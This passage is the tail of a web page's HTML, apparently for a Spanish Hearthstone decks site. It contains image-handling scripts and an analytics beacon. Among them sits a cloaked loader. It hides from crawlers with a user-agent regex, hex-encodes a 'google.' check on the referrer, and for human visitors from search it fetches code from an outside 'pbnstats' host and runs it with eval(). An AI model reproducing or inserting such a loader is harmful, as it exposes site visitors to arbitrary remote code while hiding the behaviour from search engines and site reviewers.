			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mazos+del+Hearthstone", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"095c0ec0c0b945ffa7529295e85b4c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
